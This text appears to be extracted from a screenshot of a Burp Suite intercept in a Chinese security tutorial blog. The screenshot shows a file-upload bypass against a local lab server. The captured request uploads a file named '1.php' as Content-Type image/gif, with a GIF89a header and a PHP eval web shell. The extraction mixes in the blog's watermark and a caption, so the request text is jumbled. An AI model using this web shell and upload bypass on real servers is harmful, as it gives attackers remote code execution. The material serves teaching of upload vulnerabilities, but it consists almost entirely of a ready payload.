 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_content.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfNujhTlA5heppqw5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_content.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryfNujhTlA5heppqw5
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[fox]) ?>
尝试将gif文件名修改为php文件
------WebKitFormBoundaryfNujhTlA5heppqw5
娜璋AI安全之家
Content-Disposition: form-data; name="submit"
https://blog.csdn.net/Eastmount